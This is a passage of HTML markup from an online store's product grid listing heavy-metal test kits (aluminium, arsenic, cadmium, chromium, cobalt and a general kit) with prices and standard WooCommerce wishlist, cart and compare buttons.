				<h2 class="product-name">
					<a href="https://osumex.us/product/hmt-general-kit/">Heavy Metals Test General Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7818 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7818"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7818,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7818&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7818"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7818" data-product_sku="OSU3015" aria-label="Add to cart: &ldquo;Heavy Metals Test General Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test General Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7818" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7818"
		class="compare link "
		data-product_id="7818"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7820 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-aluminium-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Aluminium Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Aluminium-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-300x300.jpg" class="primary_image" alt="Aluminium Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Aluminium-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Aluminium-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7820">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7820" href="https://osumex.us/product/heavy-metals-test-aluminium-kit/" title="Heavy Metals Test Aluminium Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-aluminium-kit/">Heavy Metals Test Aluminium Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7820 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7820"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7820,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7820&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7820"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7820" data-product_sku="OSU3310" aria-label="Add to cart: &ldquo;Heavy Metals Test Aluminium Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Aluminium Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7820" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7820"
		class="compare link "
		data-product_id="7820"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7821 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-arsenic-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Arsenic Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Arsenic-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-300x300.jpg" class="primary_image" alt="Arsenic Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Arsenic-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Arsenic-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7821">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7821" href="https://osumex.us/product/heavy-metals-test-arsenic-kit/" title="Heavy Metals Test Arsenic Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-arsenic-kit/">Heavy Metals Test Arsenic Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7821 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7821"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7821,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7821&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7821"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7821" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7821" data-product_sku="OSU3320" aria-label="Add to cart: &ldquo;Heavy Metals Test Arsenic Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Arsenic Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7821" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7821"
		class="compare link "
		data-product_id="7821"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7822 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-cadmium-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Cadmium Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Cadmium-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-300x300.jpg" class="primary_image" alt="Cadmium Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Cadmium-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Cadmium-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7822">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7822" href="https://osumex.us/product/heavy-metals-test-cadmium-kit/" title="Heavy Metals Test Cadmium Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-cadmium-kit/">Heavy Metals Test Cadmium Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7822 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7822"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7822,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7822&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7822"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7822" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7822" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7822" data-product_sku="OSU3330" aria-label="Add to cart: &ldquo;Heavy Metals Test Cadmium Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Cadmium Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7822" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7822"
		class="compare link "
		data-product_id="7822"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7823 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-chromium-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Chromium Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Chromium-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Chromium-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Chromium-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Chromium-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Chromium-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Chromium-2-300x300.jpg" class="primary_image" alt="Chromium Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Chromium-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Chromium-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Chromium-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Chromium-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7823">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7823" href="https://osumex.us/product/heavy-metals-test-chromium-kit/" title="Heavy Metals Test Chromium Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-chromium-kit/">Heavy Metals Test Chromium Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7823 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7823"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7823,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7823&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7823"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7823" data-product_sku="OSU3350" aria-label="Add to cart: &ldquo;Heavy Metals Test Chromium Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Metals Test Chromium Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7823" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7823"
		class="compare link "
		data-product_id="7823"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7824 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/heavy-metals-test-cobalt-regular-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Cobalt Regular Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-300x300.jpg" class="primary_image" alt="Cobalt Regular Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Cobalt-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7824">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7824" href="https://osumex.us/product/heavy-metals-test-cobalt-regular-kit/" title="Heavy Metals Test Cobalt Regular Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/heavy-metals-test-cobalt-regular-kit/">Heavy Metals Test Cobalt Regular Kit</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7824 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7824"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7824,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7824&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7824"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
